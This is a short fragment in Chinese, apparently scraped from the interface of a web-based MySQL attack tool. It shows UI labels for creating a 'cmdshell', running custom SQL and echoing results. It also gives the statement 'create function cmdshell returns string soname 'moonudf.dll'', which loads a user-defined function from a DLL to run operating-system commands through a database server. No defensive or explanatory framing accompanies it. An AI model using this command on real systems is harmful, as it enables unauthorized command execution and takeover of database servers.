 自带命令:
创建cmdshell 提交
自定义SQL语句:
执行
回显结果:
SQL语句:create function cmdshell returns string
soname 'moonudf.dll'